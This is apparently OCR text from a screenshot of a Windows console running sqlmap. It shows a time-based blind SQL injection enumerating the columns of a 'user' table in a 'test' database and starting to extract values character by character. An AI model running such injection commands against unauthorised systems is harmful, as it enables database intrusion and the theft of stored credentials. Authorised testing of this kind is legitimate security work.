 C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt --batch -v -D test -T user --column --delay=3.5 --time-sec=5
[10:33:00] [INFO] resumed: 9
[10:33:00] [DEBUG] performed 0 queries in 0.00 seconds
[10:33:00] [INFO] resumed: id
[10:33:00] [DEBUG] performed 0 queries in 0.00 seconds
[10:33:00] [INFO] resumed: int(5)
[10:33:00] [DEBUG] performed 0 queries in 0.00 seconds
[10:33:00] [INFO] resumed: userna
[10:33:00] [DEBUG] performed 0 queries in 0.00 seconds
[10:33:00] [WARNING] (case) time-based comparison requires larger statistical model, please wait....................
[10:34:15] [DEBUG] turning off reflection removal mechanism (for optimization purposes)
.......... (done)
[10:34:50] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to p
revent potential disruptions
[10:34:57] [DEBUG] performed 3 queries in 117.90 seconds
[10:34:57] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switc
h '--hex'
[10:34:57] [WARNING] (case) time-based comparison requires larger statistical model, please wait.......................
....... (done)
password
[10:42:34] [DEBUG] performed 60 queries in 456.70 seconds
[10:42:34] [INFO] retrieved: varchar(20)
[10:50:30] [DEBUG] performed 87 queries in 475.74 seconds
[10:50:30] [INFO] retrieved: i
[10:51:49] [ERROR] invalid character detected. retrying..
p
[10:52:49] [DEBUG] performed 25 queries in 139.45 seconds
[10:52:49] [INFO] retrieved: v
[10:54:13] [ERROR] invalid character detected. retrying..
a